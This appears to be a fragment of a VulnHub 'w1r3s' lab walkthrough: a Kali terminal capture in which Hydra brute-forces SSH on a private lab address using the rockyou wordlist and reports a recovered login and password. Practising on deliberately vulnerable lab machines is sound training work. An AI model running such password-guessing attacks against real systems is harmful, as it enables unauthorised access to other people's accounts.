 ┌──(kali㉿kali)-[~/VulnHub/w1r3s]
└─$ hydra -L ssh.doc -P /usr/share/wordlists/rockyou.txt ssh://192.168.17.145 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-30 06:28:47
[DATA] max 4 tasks per 1 server, overall 4 tasks, 57377596 login tries (l:4/p:14344399), ~14344399 tries per task
[DATA] attacking ssh://192.168.17.145:22/
[22][ssh] host: 192.168.17.145   login: w1r3s   password: computer